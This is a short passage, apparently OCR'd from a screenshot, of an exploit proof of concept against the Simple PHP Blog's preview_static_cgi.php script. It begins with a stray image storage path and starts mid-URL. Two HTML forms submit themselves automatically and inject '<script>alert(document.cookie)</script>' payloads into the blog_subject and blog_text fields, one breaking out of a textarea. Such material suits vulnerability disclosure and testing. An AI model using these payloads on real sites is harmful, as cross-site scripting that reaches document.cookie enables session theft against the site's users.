
sphpblog/preview_static_cgi.php"
method="post">
<input name="blog_subject" value='"><script>
alert(document.cookie)</script>'/>
<input type="submit"/></form>
<script type="text/javascript">
document.forms[0].submit();
</script>
<form action="http://your-server/path-to-
sphpblog/preview_static_cgi.php"
method="post">
<input name="blog_text" value='</textarea><script>
alert(document.cookie)</script>'/>
<input type="submit"/></form>
<script type="text/javascript">
document.forms[0].submit();